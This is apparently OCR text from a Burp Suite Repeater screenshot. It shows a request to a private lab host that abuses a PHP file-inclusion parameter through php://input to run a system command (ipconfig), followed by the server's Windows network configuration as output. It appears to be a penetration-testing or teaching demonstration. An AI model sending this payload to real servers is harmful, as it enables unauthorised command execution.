 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://10.1.0.123:8080
Request
Pretty Raw \n Actions
1 GET /test.php?file=php://input HTTP/1.1
2 Host: 10.1.0.123:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 27
11
12 <?php system("ipconfig");?>
Response
Pretty Raw Render \n Actions
Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : 本地链接
IPv6 地址. . . . . . . . : fe80::5d9e:51c2:733f:6239%4 IPv4 地址 . . . . . . . . . . . . : 10.1.0.123
子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 10.1.0.253